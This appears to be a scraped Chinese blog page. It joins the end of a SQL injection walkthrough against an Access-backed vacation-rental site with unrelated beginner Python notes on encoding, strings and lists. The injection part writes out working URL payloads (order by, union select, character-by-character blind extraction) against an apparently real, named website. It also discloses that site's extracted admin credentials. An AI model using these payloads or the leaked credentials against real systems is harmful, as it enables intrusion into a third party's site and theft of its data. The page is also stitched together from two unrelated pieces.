
0x07 用户名字段有了,下面该轮到猜密码字段名了,同样,当我们尝试 password 字段名时页面返回正常,说明该字段名也存在1
http://www.vlun.com/dauphin-island-vacation-rentals-details.asp?id=240 and exists(select password from users)

0x08 目前为止,表名,字段名都有了,理论上,紧接着直接去爆出相应的数据即可,不过,在爆数据之前,我们还需要先确定当前表的字段个数,后面好执行union,然后爆出数据的显示位,这里就用经典的order by ,很显然,为3的时候,页面返回正常1
http://www.vlun.com/dauphin-island-vacation-rentals-details.asp?id=240 order by 3
0x09 为4的时候页面返回错误,按说,当前表的字段个数应该为3个才对1
http://www.vlun.com/dauphin-island-vacation-rentals-details.asp?id=240 order by 4

0x10 但实际测试中,它却显示一直不匹配错误,好吧,想要直截了当的爆出数据估计要费点儿劲了,为了不在这里浪费时间,我们只能暂时用类似盲注的办法来一位位字符的截取数据了1
http://www.vlun.com/dauphin-island-vacation-rentals-details.asp?id=240 and 1=23 UNION SELECT 1,2,3 from users --

0x11 在这之前,我们已经确定了用户及密码的字段名和管理表名,所以,我们就可以像下面这样这样来获取数据

0x12 查询 username字段下的第一条数据的长度,当大于7时页面返回正常1
http://www.vlun.com/dauphin-island-vacation-rentals-details.asp?id=240 and (select top 1 len(username) from users)>7

0x13 大于8时页面返回错误,说明 username 字段下的第一条数据长度为 8 个字符1
http://www.vlun.com/dauphin-island-vacation-rentals-details.asp?id=240 and (select top 1 len(username) from users)>8
0x14 知道了第一条数据的总长度,我们就要可以开始一个一个字符的截取数据了,下面语句的意思是截取username字段的第一条数据的第一位字符并返回其对应的ascii码,可以看到,为98的时候页面返回正常,而98对应的ASCII码字符是b1
http://www.vlun.com/dauphin-island-vacation-rentals-details.asp?id=240 and (select top 1 asc(mid(username,1,1)) from users)=98

0x15 截取username字段的第一条数据的第二个字符并返回其对应的ascii码,为119时页面返回正常,而119对应的字符为w1
http://www.vlun.com/dauphin-island-vacation-rentals-details.asp?id=240 and (select top 1 asc(mid(username,2,1)) from users)=119

最后,通过慢慢遍历,username 字段的第一条记录的完整数据为bwrealty
0x16 username字段查完了,下面又该轮到password字段了,还是一模一样的方法
截取password字段的第一条数据的第一位字符,并返回其对应的ascii码,直到为98时页面猜返回正常1
http://www.boardwalk-realty.com/dauphin-island-vacation-rentals-details.asp?id=240 and (select top 1 asc(mid(password,1,1)) from users)=98

截取password字段的第一条数据的第二位字符,并返回其对应的ascii码,直到为119时页面猜返回正常1
http://www.boardwalk-realty.com/dauphin-island-vacation-rentals-details.asp?id=240 and (select top 1 asc(mid(password,2,1)) from users)=119

password字段第一条数据的最终结果为bwrealty123,至此,整个access的常规注入就算基本完成了,大家也都看到了,其实整个注入过程,非常的简单
一点小结:
针对access的注入,其实真的没什么特别需要注意的,非常简单,因为它没有像mysql,mssql,oracle…那样,直接有提供现成的元数据可以查,表名字段名都只能硬猜,也就是说,如果是字段名猜不着,有后台的情况下,还可以看看后台的登陆表单里的账号密码字段名是什么,然后拿这个来试试,如果压根是表名都猜不着也就猜不着了,没什么曲线可以走,所以,这就需要大家自己平时多去搜集一些命中率相对比较高的管理员表名和账户密码字段名了,另外,因为access数据库,本身就非常小,所以,根本也没有任何权限及用户访问控制机制,自然注入起来也非常的容易,基本上是不用考虑的太多,上手即来
Python 速成笔记 [基础语法 一]
0x01 理解机器码,字节码的基本概念:
1 | 低级语言: 汇编 C |
1 | 高级语言: |
0x02 了解 python 的一些常见种类:1
2
3
4C python c语言版 python 默认大家所说的python一般都是指C python
J python java版 python
iron python C#版 python
...
0x03 不同python版本号间的一些区别:1
2
3python 2.6 属于过度版本
python 2.7 也属于过度版本,2020年后将不再被支持
python 3.5 属于重大改进后的版本
0x04 不同版本间的语法区别样例1
2
3部分函数名称变更,底层执行效率提升,如下,简单的事例
print "hello python2.7" 2.x 的输出写法
print("hello python3.x") 3.x 的输出写法
0x05 python 解释器自身的工作细节:1
读取并执行文件中的python代码 -> 转换成对应的字节码 -> 再转换成机器码 -> 到cpu上执行
0x06 执行python代码的两种方式:
直接通过代码文件执行:1
2python 源代码文件通常以.py结尾的,但这并不是必须的
指定python解释器位置,指定要执行的python代码文件位置 如,c:\python36\python.exe d:\demo.py 语法没有错误的前提下,即可被成功执行
进入python解释器下执行python代码:1
2
3
4
5C:\Program Files\Python36>python.exe
Python 3.6.0 (v3.6.0:41df79263a11, Dec 23 2016, 08:06:12) [MSC v.1900 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> print("hello python3.6")
>>> exit()
0x07 最基础的计算机编码常识:1
2ascii码,这也是最开始的字符表示方式
只需占1个字节,即8位,2的8次方等于256,完全可以把键盘上所有的英文字母和数字,特殊字符都表示完
1 | 汉语字符集的大致发展历程 |
1 | 了解 unicode 编码 [ 万国码 ] |
1 | utf-8编码 |
0x08 不同的python版本对编码的处理:1
2python 2.x 默认使用ascii编码,如果有中文,则需要事先手工指定编码
python 3.x 默认unicode编码,所以基本无需太关注编码问题
比如,在 python 2.x 代码中使用中文就必须事先代码文件头部,指定好字符集,如下:1
# -*- coding:utf-8 -*-
在python2.7中手工处理win cmd输出中文乱码1
2utf-8 到 gbk unicode[万国码]相当于中间人
先把utf-8解码成unicode,再把unicode编码成gbk,下面就是具体的代码编码和解码流程
1 | #!/usr/bin/python2.7 |
如果是在python 3.x中,win cmd是不用手工编码再解码的,在python 3.x内部就已经帮我们把编码处理好了1
2
3#!/usr/bin/python3.5
stri = 'python的创始人为吉多·范罗苏姆'
print(stri)
0x09 python 中的注释:1
2
3
4
5
6
7
8
9单行注释 # 要注释的内容
多行注释,单双引号均可,在python中单双引号作用完全相同,不存在强弱引用之别,跟其它语言稍有差别
'''
要注释内容...
'''
"""
要注释内容...
"""
python 语句结束不需要分号,代码块对应关系全部以缩进来区分,格式要求很严格,非常规整
0x10 到底什么叫声明变量:1
就是一段存在指定内存地址上的数据,根据变量名可以快速找到这段数据,仅此而已
0x11 在python中声明变量及变量命名规则须知 [和其它语言并无差别]:
变量名 必须由大小写字母,下划线,数字组成,但不能以数字开头,另外,禁止使用python各种内置关键字作为变量名,如下,1
2
3
4username = "klion"
password = "admin"
username_new = username 支持变量直接再赋给变量
del username 手动销毁变量,其实python内部也会自动回收没有指向的内存空间,又名垃圾回收机制
0x12 熟练掌握 python中的一些基本数据类型,因为python本身是纯面向对象的,所以每种数据类型对应的其实就是一个类,把某个值赋给某个变量的过程其实就相当于根据这个数据类型所对应的类创建一个对象:
1] 数字类型,关键字 int , 注意,在python3.x中对于数字型并没有长度限制,python2.x 有长度限制
熟练使用数字类型的一些常用方法:1
2
3
4
5int()
把一个字符串强制转换成一个数字,前提是要转换的这个字符串必须全部是由纯数字组成
num = int("1234")
print(type(num))
1 | int(num,base=2) |
1 | bit_length 输出指定数字所占的有效二进制位数, |
1 | __add__ 比较简单,就是将两个数相加 |
2] 字符串类型,关键字 str1
2
3
4
5定义一个字符串:
单引号 'str'
双引号 "str"
三引号 """ str """ 跟注释的区别就在于有没有变量接收,没有接收就是注释,有接收就是字符串变量
字符串连接符 ' + '
熟练使用字符串的一些常用内置方法:1
2
3len() 统计字符串或者列表[以逗号分割]长度
str_info = "Hello klIon ^_^! hEllo KittY"
print(len(str_info))
通过字符串索引 取值,切片1
2
3
4
5
6str_info = "Hello klIon ^_^! hEllo KittY"
print(str_info[0]) 取第一个字符
print(str_info[2:6]) 取第三个到第7个字符,大于等于2小于6
print(str_info[9:-1]) 取第10个到倒数第一个之间的所有字符
print(str_info[12:-2]) 取第13个到倒数第二个之间的所有字符
循环取出字符串中所有的字符及其对应的索引1
2
3
4
5
6
7
8
9str_info = "Hello klIon ^_^! hEllo KittY"
print(len(str_info))
iterm = 0
while iterm < len(str_info):
print(iterm,"=>",str_info[iterm])
iterm += 1
for iterm in str_info:
print(iterm)
1 | "分隔符".join(要拆分拼接的字符串) |
1 | split('分隔符',分割次数) |
1 | rsplit('分隔符',分割次数) |
1 | partition('指定要切割的字符') |
1 | rpartition('指定要切割的字符') 以指定的字符进行分割,从右往左开始 |
1 | splitlines([False/True])以换行符进行分割,返回一个新列表,如果加上True则保留\n,否则则不保留 |
1 | replace('要替换的内容[旧]','要替换成的内容[新]',要替换的次数[默认替换所有]) |
1 | find('字符序列',字符串索引起始位置,字符串索引结束位置) |
1 | rfind('字符序列',字符串索引起始位置,字符串索引结束位置) 和find不同的是,find默认是从左开始查找的,而rfind是从右开始查找的 |
1 | strip(指定要剔除的字符[应该是遍历循环剔除的,只要匹配到其中任意一个字符就剔掉]) |
1 | lstrip(指定要剔除的字符) |
1 | rstrip(指定要剔除的字符) |
1 | upper() 把指定字符串全部转换成大写,返回一个新的字符串 |
1 | isupper() 判断目标字符串是否全部为大写,全部为大写则返回True,否则返回False |
1 | lower() 把指定字符串全部转换为小写,返回一个新的字符串 |
1 | islower() 判断目标字符串是否全部为小写,全部为小写则返回True,否则返回False |
1 | casefold()将目标字符串全部转换成小写,会返回一个新的字符串,常用 |
1 | count('字符序列',目标字符串起始索引位置,目标字符串结束索引位置) |
1 | isdecimal() 检查目标字符串是否为十进制字符[其实就是指整数],是则返回True,反之,则返回False,实际中用的较多 |
1 | isnumeric() 检查目标字符串是否为纯数字,用法同上,是则返回True,否则返回False |
1 | isspace() 检查目标字符串是否为空格,是则返回True,否则返回False |
1 | isalpha() 目标字符串是否为纯字母,是则返回True,否则返回False |
1 | isprintable检查目标字符串中是否存在不可见字符,如tab,空格...,是则返回True,否则返回False |
1 | 用于接收的变量[pattern] = maketrans('要替换的内容','替换成的内容') 有点儿类似linux中的tee命令,需要配合translate()一起使用 |
1 | title把目标字符串转换成标题样式,返回一个新的字符串 |
1 | ljust(要填充到的长度,用来填充的字符) 字符串填充,从右边开始填充 |
1 | rjust(要填充的长度,用来填充的字符) 字符串填充,从右边开始填充 |
1 | center(要填充到的长度,"要填充的内容") |
1 | capitalize() 让整条语句首字母大写 |
1 | endswith() 判断目标字符串是否以指定字符结尾 |
1 | startswith() 判断目标字符串是否以指定字符开头 |
1 | expandtabs(32) 把tab键替换成指定个数的空格,例如,下面可以直接利用此方法输出成表格的形式 |
布尔类型,关键字 Bool [务必注意开头要大写]1
2True (真),1
False(假),0
为真的情况就不说了,只说为假的情况,如下:1
2
3
4
5None
"" 空字符串
() 空元祖
[] 空列表
{}空字典
3] 列表 list,以’[]’表示,以英文逗号对列表中的每个元素进行分割,列表中的元素可以是任意数据类型,并支持随意的增删改查及in操作,列表是有序的1
2
3li = list() 创建空列表
list_info = ['klion','25','sec@sec. org','hello ','5324213','num','pentester','kali']
list_tmp = ['num',23]
依然是通过 索引,切片取值,跟字符串用法基本是一样的,切完以后会返回一个新列表1
print(list_info[3:-1])
for循环取出列表中的所有元素1
2
3print(len(list_info))# len() 方法用来统计列表元素个数
for iterm in list_info:
print(iterm)
1 | index('目标列表中的某个元素值',起始索引位置,结束索引位置)返回某个元素在目标列表中的索引数值 |
1 | insert(指定要插入到的索引位置,'要插入的内容')往原有列表中插入新数据,会直接改变原有列表 |
1 | append(要追加的元素) 往现有的列表里面里面追加一个新的列表项,把参数的整体作为一个列表元素 |
1 | extend(另一个列表) 通常用于将两个列表合并成一个列表,例如:字符串,列表,元祖,字典 |
1 | pop(指定要删除的元素索引值)删除指定的元素,会返回被删除的这个元素的值 |
1 | remove(直接指定列表中的某个元素) 移除指定的元素,同样会直接改变原有列表 |
1 | reverse() 反转列表元素,会直接改变原有列表 |
1 | sort() 对列表中元素进行排序,默认升序 |
1 | clear() 清空列表,单单只是清空列表项,并非删除该列表 |
